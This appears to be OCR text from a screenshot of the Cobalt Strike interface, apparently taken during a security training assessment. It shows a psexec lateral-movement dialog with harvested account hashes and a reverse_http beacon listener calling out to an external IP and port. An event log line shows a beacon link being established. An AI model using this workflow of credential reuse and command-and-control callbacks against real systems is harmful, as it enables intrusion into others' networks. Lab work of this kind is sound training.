 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
127.0.0.1 1
192.168.1.22
192.168.1.28 1
psexec
用户 密码 域 备注
Administrator 329153f560eb329... 1
Guest 31d6cfe0d16ae93... 1
admin 209c6174da490ca... 1
用户: admin
密码: 209c6174da490caeb422f3fa5a7ae6
域: 1
监听器:
会话: Administrator * via 127.0.0.1@3776 ...
使用会话的当前访问令牌（access token）
运行 帮助
选择payload
name payload host port
bind windows/beacon_bind_tcp 4444
蚁景考核 windows/beacon_http/reverse_http 44.204.169.1 2023
选择 添加 帮助
事件日志 X Beacon 127.0.0.1@1336 X Beacon
[06/16 21:34:30] [+] established link to par